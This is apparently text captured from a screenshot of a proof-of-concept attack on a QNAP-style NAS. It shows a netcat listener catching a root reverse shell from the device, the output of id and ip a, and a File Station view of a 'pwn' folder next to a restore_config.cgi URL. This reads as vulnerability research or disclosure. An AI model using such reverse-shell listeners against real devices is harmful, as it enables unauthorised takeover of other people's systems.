 /home
calle@hack4beer~$ nc -nvlp 4444
Connection from 192.168.178.156:54258
bash: no job control in this shell
bash-3.2# id
id
uid=0(admin) gid=0(administrators) groups=0(administrators),100(everyone)
bash-3.2# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defau
lt qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1400 qdisc mq state UP group def
ault qlen 1000
    link/ether 00:0c:29:6e:2d:9e brd ff:ff:ff:ff:ff:ff
    inet 192.168.178.156/24 brd 192.168.178.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 2a02:810b:4a40:e4:20c:29ff:fe6e:2d9e/64 scope global mngtmpaddr dynam
ic
       valid_lft 7194sec preferred_lft 3594sec
    inet6 fe80::20c:29ff:fe6e:2d9e/64 scope link
       valid_lft forever preferred_lft forever
3: dummy0: <BROADCAST,NOARP> mtu 1500 qdisc noop state DOWN group default qlen
1000
    link/ether 72:88:48:ec:54:c0 brd ff:ff:ff:ff:ff:ff
bash-3.2#
NAS6E2D9E — Mozilla Firefox
NAS6E2D9E
https://192.168.178.156/cgi-bin/restore_config.cgi
File Station
victim
6
File Station
FileStation 5
Search in pwn
Task(s):0
Recent
Recently Uploaded
Recently Opened
Recently Deleted
NAS6E2D9E
DataVol1
home
@Recycle
pwn
Public
Qsync
Accepted Team Folder
Recycle Bin
Share link management
Shared with me
Recycle Bin
home > pwn
Name Modified Date Type Size
link.txt 2024/04/22 12:19:34 TXT File 167 Byte(s)
link.txt.qenc 2024/04/22 12:19:19 QENC File 192 Byte(s)
192.168.178.156
Page 1 /1 Display item: 1-2, Total: 2 Show 50 Item(s)